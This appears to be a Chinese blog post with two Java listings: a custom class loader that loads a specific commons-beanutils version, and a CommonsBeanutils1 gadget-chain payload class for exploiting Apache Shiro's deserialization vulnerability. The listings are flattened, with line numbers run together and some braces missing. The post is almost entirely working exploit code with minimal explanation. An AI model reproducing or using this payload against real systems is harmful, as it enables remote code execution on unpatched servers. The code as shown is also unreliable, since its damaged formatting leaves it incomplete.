类加载机制
实现代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 public class StandardExecutorClassLoader extends URLClassLoader private final static String baseDir = System.getProperty("user.dir" ) + File.separator + "lib" + File.separator; public StandardExecutorClassLoader (String version) super (new URL[] {}, null ); loadResource(version); } @Override public Class<?> loadClass(String name) throws ClassNotFoundException { return super .loadClass(name); } @Override protected Class<?> findClass(String name) throws ClassNotFoundException { try { return super .findClass(name); } catch (ClassNotFoundException e) { return StandardExecutorClassLoader.class .getClassLoader ().loadClass (name ) ; } } private void loadResource (String version) String jarPath = baseDir + version; tryLoadJarInDir(jarPath); tryLoadJarInDir(jarPath + File.separator + "lib" ); } private void tryLoadJarInDir (String dirPath) File dir = new File(dirPath); if (dir.exists() && dir.isDirectory()) { for (File file : dir.listFiles()) { if (file.isFile() && file.getName().endsWith(".jar" )) { this .addURL(file); continue ; } } } } private void addURL (File file) try { super .addURL(new URL("file" , null , file.getCanonicalPath())); } catch (MalformedURLException e) { e.printStackTrace(); } catch (IOException e) { e.printStackTrace(); } } }
Shiro反序列化漏洞实现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 public class CommonsBeanutils1_192 implements ObjectPayload @Override public Object getObject (Object templates) throws Exception StandardExecutorClassLoader classLoader = new StandardExecutorClassLoader("1.9.2" ); Class u = classLoader.loadClass("org.apache.commons.beanutils.BeanComparator" ); Object beanComparator = u.getDeclaredConstructor(String.class).newInstance("lowestSetBit"); PriorityQueue<Object> queue = new PriorityQueue(2 , (Comparator<? super Object>)beanComparator); queue.add(new BigInteger("1" )); queue.add(new BigInteger("1" )); Reflections.setFieldValue(beanComparator, "property" , "outputProperties" ); Object[] queueArray = (Object[])Reflections.getFieldValue(queue, "queue" ); queueArray[0 ] = templates; queueArray[1 ] = templates; return queue; } }
参考 https://blog.csdn.net/t894690230/article/details/73252331





